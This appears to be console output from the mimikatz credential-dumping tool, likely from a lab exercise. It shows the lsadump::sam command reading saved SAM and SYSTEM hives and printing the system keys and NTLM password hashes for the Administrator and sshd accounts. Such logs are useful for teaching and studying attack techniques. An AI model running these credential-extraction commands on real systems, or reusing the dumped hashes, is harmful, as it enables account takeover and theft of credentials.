 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #17763 Apr 12 2019 01:16:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : INSTANCE-RDXSPI
SysKey : 896e19ba37a7f9257191cb5b0f3a4e61
Local SID : S-1-5-21-174756069-1032102080-2524316742
SAMKey : 103116bc91092a3b779eeb830e761a2c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 0e1af069962ee5bb212b38c4e66b0b51
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : sshd
Hash NTLM: eae8e976976bf66aa4e1636892a7998f
mimikatz #